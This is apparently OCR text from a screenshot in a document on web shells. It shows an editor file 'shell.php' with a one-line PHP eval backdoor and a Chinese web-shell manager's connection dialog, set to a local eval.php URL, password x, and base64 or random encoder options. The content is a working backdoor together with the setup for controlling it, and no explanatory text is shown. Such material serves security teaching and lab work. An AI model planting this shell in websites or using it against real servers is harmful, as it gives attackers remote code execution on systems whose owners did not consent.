 127.0.0.1/eval.php
File Edit Selection View Go Debug Terminal Help sh
php shell.php ×
1 <?php @eval($_POST[x]);
2
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://127.0.0.1/eval.php
连接密码 * x
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
random (不推荐)
base64
请求信息
其他设置